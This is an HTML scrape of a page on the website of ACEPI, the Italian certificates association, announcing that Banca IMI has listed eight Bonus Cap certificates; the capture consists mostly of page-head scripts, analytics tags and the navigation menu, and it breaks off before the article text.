

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/banca-imi-quotazione-8-bonus-cap-1
body_size: 12694
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/banca-imi-quotazione-8-bonus-cap-1" />
<meta name="description" content="Inizio negoziazione per otto Bonus Cap su Eni, Generali, Telecom Italia, Unicredit, FCA, Poste, Leonardo Finemeccanica e Banca Mediolanum." />
<meta property="og:description" content="Inizio negoziazione per otto Bonus Cap su Eni, Generali, Telecom Italia, Unicredit, FCA, Poste, Leonardo Finemeccanica e Banca Mediolanum." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Banca IMI: In quotazione 8 Bonus Cap" />
<link rel="canonical" href="/it/content/banca-imi-quotazione-8-bonus-cap-1" />
<link rel="shortlink" href="/it/node/58051" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Banca IMI: In quotazione 8 Bonus Cap  | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"tJdnQcNvDTIs06CE9-jYJi7Ay-lq7d-HWSQVgar8OUI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/58051","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"58051"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/banca-imi-quotazione-8-bonus-cap-1":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-58051 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
